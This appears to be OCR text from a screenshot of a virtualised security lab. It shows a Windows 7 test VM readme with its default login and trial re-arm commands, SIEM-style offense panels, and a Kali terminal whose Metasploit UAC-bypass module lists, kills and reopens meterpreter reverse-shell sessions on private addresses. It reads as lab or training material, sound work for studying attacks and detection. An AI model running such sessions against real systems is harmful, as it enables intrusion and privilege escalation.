 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
Tue 1:19 PM navegante
IBM Q
IE8 - Win7CLEAN
Debian 10.x 64-bit
Dashboard
Off
me@kali: ~
01:19 PM
ystem Time: 5:19 PM
Offenses
My Offenses
All Offenses
By Category
By Source IP
By Destinatio
By Network
Rules
VMware
Share...
myLove
Recycle Bin
Host Name: IE8WIN7CLEAN
IE Version: 8.0.7601.17514
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: IEUser
Password: Passw0rd!
http://modern.IE
Snapshot/backup:
Create a snapshot (or keep a backup of downloaded archive) before first booting and working with
this VM, so that you can reset quickly after the OS trial expires.
Licensing notes and evaluation period:
The modern.ie virtual machines use evaluation versions of Microsoft Windows, and are therefore time
limited. You can find a link to the full license on the desktop.
Activation:
For Windows 7, 8, and 8.1 virtual machines, you need to connect to the Internet in order to activate the
trial. In most cases, activation will be done automatically after a few minutes, but you can also
enter "slmgr /ato" from an administrative command prompt. This will give you 90 days.
For Windows Vista, you have 30 days after first boot.
For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few
minutes after boot stating the days left (in the system tray).
Re-arm:
In some cases (Windows XP, Vista, and 7), it may be possible to further extend the initial trial period if
there are rearms left. The following commands can be run from an administrative command
prompt (right-click on Command Prompt and select the 'Run as Administrator' option).
Show current license, time remaining, re-arm count (all except Windows XP):
slmgr /dlv
Re-arm (all except Windows XP). Requires reboot.
slmgr /rearm
Re-arm (Windows XP only). Note that no error is given in the case no rearms are left.
rundll32.exe syssetup,SetupOobeBnk
For Windows 8 and 8.1, you will NOT be able to re-arm the trial.
Subpoena
Start
10:19 AM
4/14/2020
me@kali: ~
File Actions Edit View Help
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Co
nnection
-- ---- ---- ----------- --
--------
2 meterpreter x86/windows IE8WIN7CLEAN\IEUser @ IE8WIN7CLEAN 17
2.16.60.124:443 → 172.16.60.229:49216 (172.16.60.229)
msf5 exploit(windows/local/bypassuac) > sessions -K
[*] Killing all sessions ...
[*] 172.16.60.229 - Meterpreter session 2 closed.
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(windows/local/bypassuac) >
[*] Sending stage (180291 bytes) to 172.16.60.229
[*] Meterpreter session 4 opened (172.16.60.124:443 → 172.16.60.229:49159)
at 2020-04-14 13:16:33 -0400
HD
ocx
bility 4